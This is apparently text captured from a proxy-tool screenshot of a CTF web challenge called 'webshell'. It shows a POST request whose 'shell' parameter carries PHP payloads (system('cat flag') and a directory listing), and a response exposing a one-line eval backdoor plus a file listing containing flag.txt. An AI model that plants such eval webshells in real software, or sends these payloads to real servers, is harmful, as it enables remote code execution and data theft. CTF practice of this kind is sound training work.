 Request
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Body shell system('cat flag');
Body shell echo '<pre>';$d=dir('./');while($entr...
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 12 Nov 2019 11:09:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 487
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>webshell</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<h3>你会使用webshell吗？</h3>
<pre>..
.
flag.txt
index.php
&lt;?php @eval($_POST[&#039;shell&#039;]);?&gt;</body>